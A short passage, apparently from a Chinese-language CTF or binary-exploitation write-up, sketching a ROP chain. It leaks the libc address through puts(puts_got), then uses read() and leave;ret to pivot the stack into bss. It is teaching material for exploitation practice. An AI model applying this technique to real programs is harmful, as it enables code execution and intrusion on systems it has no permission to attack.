 程序执行puts(puts_got)，这时我们可以接收到puts_addr从而泄露libc,得到system地址
栈 bss/data
junk bss+0x400 <-bss+0x500 ebp-> <-bss+0x400
bss+0x500 puts_plt
read_plt eip-> pop1ret
leave_ret esp-> puts_got（参数）
0 read_plt
read(0,bss+0x500,0x100)-> bss+0x500 leave_ret
0x100 0
bss+0x400
0x100